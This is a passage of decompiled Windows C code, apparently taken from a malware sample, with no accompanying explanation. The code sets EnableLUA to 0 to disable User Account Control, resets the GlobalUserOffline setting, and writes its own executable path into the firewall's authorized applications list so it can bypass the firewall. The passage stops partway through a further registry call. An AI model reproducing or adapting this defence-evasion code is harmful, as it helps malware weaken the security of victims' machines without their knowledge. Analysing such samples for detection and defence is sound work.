 if ( !RegOpenKeyExA(
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings",
0,
0xF003Fu,
&phkResult) )
{
*(_DWORD *)Data = 0;
RegSetValueExA(phkResult, "GlobalUserOffline", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"Software\\Microsoft\\Windows\\CurrentVersion\\policies\\system",
0,
0xF003Fu,
&phkResult) )
{
*(_DWORD *)Data = 0;
RegSetValueExA(phkResult, "EnableLUA", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
lstrcpy(&SubKey, "SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile");
lstrcat(&SubKey, "\\AuthorizedApplications\\List");
if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, &SubKey, 0, 0xF003Fu, &phkResult) )
{
GetModuleFileNameA(0, &Filename, 0x200u);
wsprintfA(&SubKey, "%s:*:Enabled:ipsec", &Filename);
v4 = lstrlen(&SubKey);
RegSetValueExA(phkResult, &Filename, 0, 1u, (const BYTE *)&SubKey, v4);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile",
0,